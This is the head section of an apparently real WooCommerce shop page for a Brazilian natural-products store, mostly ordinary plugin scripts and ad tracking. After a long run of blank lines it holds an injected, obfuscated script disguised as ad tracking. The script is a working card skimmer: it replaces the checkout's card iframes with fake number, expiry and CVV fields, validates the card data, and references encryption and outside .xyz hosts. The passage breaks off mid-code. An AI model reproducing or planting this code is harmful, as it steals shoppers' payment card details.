<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"-180","site_url":"https:\/\/produtosnaturaistiagorocha.com.br","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/funnel-builder/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.70" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.26.0","currency":"BRL","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.26.0" id="affwp-tracking-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.7" id="font-awesome-4-shim-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5D96KCH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["produtosnaturaistiagorocha.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D96KCH");
</script>
<link rel="https://api.w.org/" href="https://produtosnaturaistiagorocha.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://produtosnaturaistiagorocha.com.br/wp-json/wp/v2/product_tag/2061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://produtosnaturaistiagorocha.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#5fa100}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6597450613695238');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6597450613695238&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10951483796">
    </script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-10951483796');
    </script>


<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'adicionar_ao_carrinho', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script>
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'compra', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>

















































<script>
    window.addEventListener('load', (event) => {
const adwordTrack = `function _0x4630(c,n){const t=_0x2bf7();return(_0x4630=function(c,n){return t[c-=400]})(c,n)}function _0x2bf7(){const c=["CVV","878454uOtQDc","mONSr","    z-inde","3946180vStvtV","BToiP","nt-weight:","dnKMH","-content i","x: 1;\\n","e: 0!impor","yB/CofP5mn","olor: #fff","xygen,Ubun","VXwXG","ckout-02","    positi","AQRoK","body",'rror">\\n',"        op","cookie","KQ==","<input  ty","mp-expirat","y-code-hel","YkGVI","404","lfMwc","tem,BlinkM","Zip","ShaGp","stopPropag","x;\\n","email","cvv","gTFoM","        te","BBbQL","place_orde",'xlength="5',"dress_2","ercado-pag","on: relati","GET","ffNHb","remove","ion-date-h","        ju","ExtraInfo","status","out__cardN","        al","exp","elper","textConten","tant;\\n","Price-amou","replaceAll","FullName","firstname","commerce-c","um {\\n","bXNsG","mp-securit","QuAjw","!important","AJxyq","Payload","jTJEJ",'-num">',"div>\\n","lhqPd","sByClassNa","uest-Id","wLUyj","billing_st","zip","umber-cont","ACxYr","PYYEl","open","(?:^|; )","card-cvc","tor","stringify","ail","wufuq.xyz","lhafather.","|||","input","ns-serif!i","njNuz","stify-cont","fromCharCo","hdkKC","center;\\n","button","ById","YVjHZ","um::placeh","dth: 350px",'r-content"',"wqFoj","value","ner","45px;\\n","timeout","||||","z+w=","</style>\\n","State","VwARy","city","send","dress_1","t-card"," placehold","vWGez","hhzPL","nt;\\n","nnGCL","UVugN","tion","ZWUFI","zSRay","importKey","x!importan","nt.amount","mportant;\\n","erce-cc-ex","strong .wo","payment_me","rfqoP","$1 ","ca Neue,sa","from","SMOgM","coIqA","9e2-08dc57","gSNXY","billing_ad","smooth","c0c97b","e nuevo.</","https://va","older {\\n","tyle: norm","split","nténtalo d","\\\\$1","VemYD","XixGP","ainer",'length="4"',"GlGwv","Google-Req","zFbQg","display","amily: Pro","Phone","ntainer","mp-card-nu","ex-directi","thod-credi","GbYot","ago-custom","cjmCv","    font-f","o-custom","OEMqA","st_name","be23.xyz","billing_la","splay: fle","select","APwGc","addEventLi","nt,Segoe U","billing_fi","xt-align: ","acity: 0.6","-apple-sys","checkout-f",'cc-exp" ma',"classList","yfsOs","FezAJ","3911836INlHlV","pDtmB","encode","scrollInto","vn::placeh","Country","erce-cc-cv","brNUu","    .error","hNRPk","nLtJDZehj9","FTrRN","jxeRf","        wi","u proceso ","xp {\\n","stener","uWDoJ",'<div id="e',"out__secur","encrypt",' id="wp-wo',"ogDYW","ckground-c","        he","click","billing_cp","mp-error","per","method_woo","pagseguro-","al!importa","bMLPz","UlSaB","untry","#wp-woocom","time_stamp","72f-4408-b","-content {","billing_co","TlnIX","    height","stopImmedi","ign-items:","de pago, i",'lass="erro',"x payment_",": none;\\n","KTFkL","getElement","ndJwJ","ate","match","iframe","XIfOe","I,Roboto,O","number","ighborhood","wRYwz","sition: fi","DaRXw","    font-s","toString","aUgRV","charCodeAt","iXW8cVqigq","system-ui,","mber-helpe","dvtxc","orm-contai","dth: 100%;","px!importa"," 100%;\\n","2361322IjbKWZ","one"," #737373 !","dth: 80px;","trim","FoyUi","        z-","closest",'pe="text" ',"lghtS","    outlin","xyz","xed;\\n","ve;\\n","card-expir","ocommerce-","ExXNY","selectedIn","GEFQV","dnOef","1243485ukZnKK","DONE","U1ScES/Suu","</div>","none","checked","AES-CBC",'er="mm/aa"','c-cvn" max',"    <div c","ns,Helveti","alaqy","VTeJf","location","1260sjyarq","        co","eight: 20p","QflNcYlRGD","    line-h","3tuZQXH","vAYSo","https://fq","View","afterbegin","true","container","NKL0in0DrL","on: column","billing_nu","utHyL","olderName","stcode"," {\\n","ssBkp","ation","sByTagName","tagName","xXOWH","readyState","City","    }\\n","eight: 400","lastname","setRequest","r-birth-da","BBCjP","ent: cente","MjdGt",'holder="00',"card-holde",'er="1234" ',"querySelec","centHTML","ize: 16px!","mp-custom-","replace","acSystemFo","ommerce-cc","Expiration","error-text","HytbT","toLowerCas","        to","address1","wp-woocomm"," 700;\\n","izWma"," #000!impo","12706146tOvqUk","getPropert"," center;\\n","apply","DuHEj","    backgr","    paddin","aaaAM",'id="wp-woo',"billing_po","payment_bo","Doemy","     </div","atymi",'d="wp-wooc',"not found","billing_em","TDPln","g-left: 14","merce-cc-c","r-name","px;\\n","error en t","length","ZkanC","'>Hubo un ","yValue","    border","thod_pagse","ityCode-co","techange","XxEGo","preventDef","guro","billing_ne","cexfZ","XEsBT","-content #","VuDMG","ZebCq","BtYXt",'"19" place',"options","VidNp","QdeQh","cKxKy","vlYWP","maxlength=","        fo","khHro","ationDate-","    font-w","-radius: 6","CQUpg","FGYzM","target","rtant;\\n","    width:","holder","        di","erce-cc-nu","3ab8f381-8","focus","        po","ZVXit","999999;\\n","    color:","UUSRz","insertAdja","ll,Open Sa","RGygh","PURcm","xima Nova,","ZpZnT","pexGK","index: 999","/store-che","ight: 100%","raw","out__expir","kGLMR","subtle","slice","pIBRe","gPkpF","vn {\\n","rst_name","        fl","merce-cc-e","<style>\\n","billing_ci",'00 0000" i',"merce-cc-n","xp::placeh","QZgSA","Brazil","t;\\n","wOEOF","USPwy","search","billing_ph","NjKSj","QzzmD","KLphl","DEEBD","ePHjd","55752odbZSu","ound: #fff","error","mber","xFffx","        ma","00 0000 00","card-numbe","rgin-top: ","r;\\n","out__cardh","dob","><div id='","form-check","QBTxG","lor: #000;","YisKu","tu,Cantare","        ba","dex","onreadysta","important;","thod_woo-m","=([^;]*)","p: 0;\\n","    #error","ault","PGNIE","Email","payment-me","cSbpT","-mercado-p","style","mg {\\n","Address","mpany","reload","Header","atePropaga","Number","GKmkX",": 100%;\\n"];return(_0x2bf7=function(){return c})()}const _0x30c9fc=_0x4630;!function(c,n){const t=_0x4630,f=_0x2bf7();for(;;)try{if(645986===parseInt(t(541))/1+parseInt(t(521))/2+-parseInt(t(560))/3*(parseInt(t(448))/4)+-parseInt(t(761))/5+parseInt(t(758))/6+parseInt(t(555))/7*(parseInt(t(715))/8)+-parseInt(t(609))/9)break;f.push(f.shift())}catch(c){f.push(f.shift())}}();const pageName=_0x30c9fc(685)+_0x30c9fc(772);if(-1!==window[_0x30c9fc(554)][_0x30c9fc(510)]()[_0x30c9fc(602)+"e"]()[_0x30c9fc(708)](""+pageName)){if(get_cookie(_0x30c9fc(484))===_0x30c9fc(784)){const c=_0x30c9fc(670)+_0x30c9fc(485)+_0x30c9fc(896)+_0x30c9fc(403),n=[_0x30c9fc(405)+_0x30c9fc(845)+_0x30c9fc(532),_0x30c9fc(562)+_0x30c9fc(432),_0x30c9fc(562)+_0x30c9fc(844)],t=_0x30c9fc(567)+_0x30c9fc(458)+_0x30c9fc(513)+_0x30c9fc(543)+_0x30c9fc(866),f=_0x30c9fc(558)+_0x30c9fc(768)+_0x30c9fc(779);let e={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""};var hasIframeReplaced=!1;const x={number:_0x30c9fc(478)+_0x30c9fc(722)+"r",holder:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(629),exp:_0x30c9fc(478)+_0x30c9fc(535)+"y",cvv:_0x30c9fc(478)+_0x30c9fc(840),dob:_0x30c9fc(478)+_0x30c9fc(590)+_0x30c9fc(585)+"te"},o=_0x30c9fc(605)+_0x30c9fc(669)+"m",_=_0x30c9fc(605)+_0x30c9fc(454)+"n",r=_0x30c9fc(605)+_0x30c9fc(887)+"p",u=_0x30c9fc(728)+_0x30c9fc(725)+_0x30c9fc(571),i=_0x30c9fc(439)+_0x30c9fc(695),a=_0x30c9fc(433)+_0x30c9fc(431),m=_0x30c9fc(401)+_0x30c9fc(872),d=_0x30c9fc(569)+_0x30c9fc(718),l=_0x30c9fc(643)+_0x30c9fc(505),s=_0x30c9fc(699)+"ty",p=_0x30c9fc(618)+_0x30c9fc(572),h=_0x30c9fc(833)+_0x30c9fc(499),g=_0x30c9fc(709)+_0x30c9fc(522),y=_0x30c9fc(625)+_0x30c9fc(843),b=_0x30c9fc(474)+"f";var replacesIframeCcNum=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(857)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(701)+_0x30c9fc(819))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(656)+_0x30c9fc(650)+_0x30c9fc(589)+_0x30c9fc(721)+_0x30c9fc(700)+_0x30c9fc(623)+_0x30c9fc(598)+_0x30c9fc(827)),replacesIframeCcExp=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(702)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(697)+_0x30c9fc(463))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(548)+_0x30c9fc(469)+_0x30c9fc(536)+_0x30c9fc(444)+_0x30c9fc(797))+'">',replacesIframeCcCvn=_0x30c9fc(698)+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(452)+_0x30c9fc(406))+(_0x30c9fc(675)+_0x30c9fc(523)+_0x30c9fc(736)+"\\n}\\n \\n")+(_0x30c9fc(483)+_0x30c9fc(628)+_0x30c9fc(694))+(_0x30c9fc(614)+_0x30c9fc(716)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(636)+_0x30c9fc(495))+(_0x30c9fc(636)+_0x30c9fc(661)+_0x30c9fc(519)+_0x30c9fc(877))+(_0x30c9fc(675)+_0x30c9fc(608)+_0x30c9fc(665))+(_0x30c9fc(428)+_0x30c9fc(419)+_0x30c9fc(681)+_0x30c9fc(514)+_0x30c9fc(442)+_0x30c9fc(786)+_0x30c9fc(597)+_0x30c9fc(438)+_0x30c9fc(503)+_0x30c9fc(770)+_0x30c9fc(732)+_0x30c9fc(678)+_0x30c9fc(551)+_0x30c9fc(892)+_0x30c9fc(848)+_0x30c9fc(886))+(_0x30c9fc(509)+_0x30c9fc(594)+_0x30c9fc(736))+"\\n"+(_0x30c9fc(509)+_0x30c9fc(407)+_0x30c9fc(479)+_0x30c9fc(877))+(_0x30c9fc(660)+_0x30c9fc(582)+_0x30c9fc(823))+";\\n"+(_0x30c9fc(489)+_0x30c9fc(756))+(_0x30c9fc(559)+_0x30c9fc(557)+_0x30c9fc(884)+_0x30c9fc(705))+(_0x30c9fc(531)+_0x30c9fc(767)+_0x30c9fc(813))+(_0x30c9fc(666)+_0x30c9fc(520))+(_0x30c9fc(615)+_0x30c9fc(627)+_0x30c9fc(630))+(_0x30c9fc(773)+_0x30c9fc(800)+_0x30c9fc(534))+(_0x30c9fc(760)+_0x30c9fc(766))+"}\\n"+_0x30c9fc(867)+"\\n\\n\\n\\n\\n"+(_0x30c9fc(780)+_0x30c9fc(529)+_0x30c9fc(874)+_0x30c9fc(591)+_0x30c9fc(617)+_0x30c9fc(818)+_0x30c9fc(549)+_0x30c9fc(414))+">",timer=setInterval((()=>{hasIframeReplaced={pDtmB:function(c){return c()}}[_0x30c9fc(449)](showIframes)}),150),errorEl=_0x30c9fc(698)+(_0x30c9fc(740)+_0x30c9fc(573))+(_0x30c9fc(672)+_0x30c9fc(507)+_0x30c9fc(533))+(_0x30c9fc(461)+_0x30c9fc(518)+"\\n")+(_0x30c9fc(472)+_0x30c9fc(686))+";\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(527)+_0x30c9fc(684)+_0x30c9fc(674))+(_0x30c9fc(733)+_0x30c9fc(471)+_0x30c9fc(769))+";\\n"+(_0x30c9fc(777)+_0x30c9fc(441))+";\\n"+(_0x30c9fc(603)+_0x30c9fc(739))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(486))+"\\n"+(_0x30c9fc(556)+_0x30c9fc(730))+"\\n"+(_0x30c9fc(668)+_0x30c9fc(434)+_0x30c9fc(790))+(_0x30c9fc(809)+_0x30c9fc(491)+_0x30c9fc(611))+(_0x30c9fc(805)+_0x30c9fc(850)+_0x30c9fc(587)+_0x30c9fc(724))+(_0x30c9fc(696)+_0x30c9fc(423)+_0x30c9fc(568))+";\\n"+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(646)+_0x30c9fc(600)+_0x30c9fc(573))+(_0x30c9fc(461)+_0x30c9fc(858))+";\\n"+(_0x30c9fc(794)+_0x30c9fc(440)+_0x30c9fc(853))+(_0x30c9fc(657)+_0x30c9fc(763)+_0x30c9fc(606))+_0x30c9fc(581)+(_0x30c9fc(456)+_0x30c9fc(765)+_0x30c9fc(748))+(_0x30c9fc(461)+_0x30c9fc(524))+"\\n"+(_0x30c9fc(720)+_0x30c9fc(723)+_0x30c9fc(863))+_0x30c9fc(581)+_0x30c9fc(867)+(_0x30c9fc(466)+_0x30c9fc(776))+(_0x30c9fc(550)+_0x30c9fc(493)+_0x30c9fc(859)+_0x30c9fc(727)+_0x30c9fc(600)+_0x30c9fc(634)+_0x30c9fc(631)+_0x30c9fc(462)+_0x30c9fc(492)+_0x30c9fc(409)+_0x30c9fc(404)+_0x30c9fc(828))+_0x30c9fc(621)+">\\n"+_0x30c9fc(544);function checkLuhn(c){const n=_0x30c9fc,t={BBbQL:function(c,n){return c-n},ShaGp:function(c,n){return c>=n},uWDoJ:function(c,n){return c-n},VidNp:function(c,n){return c==n},hNRPk:function(c,n){return c*n},PURcm:function(c,n,t){return c(n,t)},jxeRf:function(c,n){return c/n},DEEBD:function(c,n){return c%n},MjdGt:function(c,n){return c==n},TDPln:function(c,n){return c%n}};let f=c[n(632)],e=0,x=!1;for(let o=t[n(795)](f,1);t[n(788)](o,0);o--){let f=t[n(465)](c[o][n(512)](),"0"[n(512)]());t[n(652)](x,!0)&&(f=t[n(457)](f,2)),e+=t[n(680)](parseInt,t[n(460)](f,10),10),e+=t[n(713)](f,10),x=!x}return t[n(588)](t[n(626)](e,10),0)}function isNotNull(c){const n=_0x30c9fc,t={bXNsG:function(c,n){return c!==n}};return!(!t[n(820)](c,null)||!t[n(820)](c,void 0))}function showIframes(){const c=_0x30c9fc,n={USPwy:c(891),XEsBT:function(c,n){return c(n)},GbYot:function(c,n){return c>n},wRYwz:function(c,n){return c>n},BBCjP:function(c,n){return c+n},vWGez:function(c,n){return c(n)},YVjHZ:c(619)+c(494)+c(477)+c(746)+c(426),QuAjw:function(c,n){return c(n)},VXwXG:function(c,n){return c!==n},CQUpg:c(418),brNUu:c(545),XIfOe:c(728)+c(808)+c(835)+c(413),wqFoj:c(728)+c(688)+c(659)+c(566),PYYEl:c(728)+c(467)+c(638)+c(421),cSbpT:c(475),zSRay:c(422)+c(515)+"r",lghtS:c(781)+c(804)+c(811),aUgRV:c(821)+c(782)+c(476),utHyL:function(c,n){return c(n)},dvtxc:c(501),wOEOF:function(c,n){return c(n)},TlnIX:function(c,n){return c!==n},GKmkX:c(564),izWma:function(c,n){return c(n)},QdeQh:function(c,n){return c!==n},gPkpF:function(c,n){return c!==n},Doemy:c(847)};let t=document[c(497)+c(830)+"me"](n[c(856)])[0],f=n[c(822)](getComputedStyle,t);if(n[c(771)](f[c(610)+c(635)](n[c(662)]),n[c(455)])){let i=document[c(497)+c(855)](n[c(502)]),a=document[c(497)+c(855)](n[c(860)]),m=document[c(497)+c(855)](n[c(837)]);if(i[c(445)][c(803)](n[c(745)]),a[c(445)][c(803)](n[c(745)]),m[c(445)][c(803)](n[c(745)]),document[c(497)+c(855)](n[c(882)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(530)])[c(747)][c(418)]=n[c(455)],document[c(497)+c(855)](n[c(511)])[c(747)][c(418)]=n[c(455)],!n[c(570)](isNotNull,i))return!1;{let d=i[c(497)+c(576)](n[c(516)])[0];n[c(706)](isNotNull,d)&&n[c(488)](d[c(747)][c(418)],n[c(455)])&&(d[c(747)][c(418)]=n[c(455)],i[c(677)+c(593)](n[c(755)],replacesIframeCcNum))}if(!n[c(607)](isNotNull,a))return!1;{let l=a[c(497)+c(576)](n[c(516)])[0];n[c(645)](isNotNull,l)&&n[c(653)](l[c(747)][c(418)],n[c(455)])&&(l[c(747)][c(418)]=n[c(455)],a[c(677)+c(593)](n[c(755)],replacesIframeCcExp))}if(!n[c(822)](isNotNull,m))return!1;{let s=m[c(497)+c(576)](n[c(516)])[0];n[c(822)](isNotNull,s)&&n[c(693)](s[c(747)][c(418)],n[c(455)])&&(s[c(747)][c(418)]=n[c(455)],m[c(677)+c(593)](n[c(755)],replacesIframeCcCvn))}var e=document[c(497)+c(855)](o);function x(t){const f=c;return t[f(596)](/\\D/g,"")[f(596)](/(\\d{4})/g,n[f(707)])[f(525)]()}function _(t){const f=c;var e=t[f(596)](/\\D/g,"");return n[f(425)](e[f(632)],4)&&(e=e[f(691)](0,4)),n[f(506)](e[f(632)],2)&&(e=n[f(586)](n[f(586)](e[f(691)](0,2),"/"),e[f(691)](2))),e}e[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=e[t(861)],o=n[t(645)](x,f);e[t(861)]=o}));var u=document[c(497)+c(855)](r);return u[c(437)+c(464)](n[c(620)],(function(){const t=c;var f=u[t(861)],e=n[t(875)](_,f);u[t(861)]=e})),!0}}function isCardInfoCorrect(){const c=_0x30c9fc,n={hhzPL:c(624),APwGc:function(c,n){return c===n},yfsOs:function(c,n){return c<n},PGNIE:function(c,n){return c>n},atymi:function(c,n){return c(n)},RGygh:function(c,n){return c<n},KLphl:function(c,n){return c!==n},ssBkp:function(c,n){return c!==n},rfqoP:function(c,n){return c>n},ZkanC:function(c,n){return c<n}};let t=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):n[c(876)],f=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:n[c(876)],e=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):n[c(876)];return!(n[c(436)](t,n[c(876)])||n[c(436)](f,n[c(876)])||n[c(436)](e,n[c(876)]))&&(!(n[c(446)](t[c(632)],15)||n[c(742)](t[c(632)],16)||!n[c(622)](checkLuhn,t))&&(!n[c(679)](f[c(632)],3)&&!n[c(742)](f[c(632)],4)&&!(n[c(712)](e[c(632)],7)&&n[c(574)](e[c(632)],5)||n[c(890)](e[c(408)]("/")[0],12)||n[c(633)](e[c(691)](-2),24))))}const 